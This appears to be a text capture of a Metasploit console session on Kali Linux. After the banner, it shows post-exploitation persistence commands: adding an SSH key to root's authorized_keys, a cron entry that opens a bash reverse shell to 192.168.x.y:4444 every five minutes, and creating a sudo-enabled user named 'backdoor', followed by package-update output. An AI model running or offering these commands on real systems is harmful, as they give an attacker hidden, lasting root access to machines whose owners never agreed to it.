 Session Actions Edit View Help
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.4.95-dev ]
+ -- --=[ 2,566 exploits - 1,315 auxiliary - 1,683 payloads ]
+ -- --=[ 433 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > echo "ssh-rsa AAAA...yourpublickey..." >> /root/.ssh/authorized_keys
[*] exec: echo "ssh-rsa AAAA...yourpublickey..." >> /root/.ssh/authorized_keys
msf > (crontab -l 2>/dev/null; echo "*/5 * * * * /bin/bash -i >& /dev/tcp/192.168.x.y/4444 0>&1") | crontab -
[-] Unknown command: (crontab. Run the help command for more details.
msf > useradd -m -p $(openssl passwd -1 YourPassword) backdoor
[*] exec: useradd -m -p $(openssl passwd -1 YourPassword) backdoor
msf > usermod -aG sudo backdoor
[*] exec: usermod -aG sudo backdoor
msf > sudo apt update
[*] exec: sudo apt update
sudo apt install openjdk-11-jdk -y
java -version
Get:1 http://kali.download/kali kali-rolling InRelease [34.0 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [20.9 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [52.2 MB]
Fetched 73.2 MB in 40s (1,838 kB/s)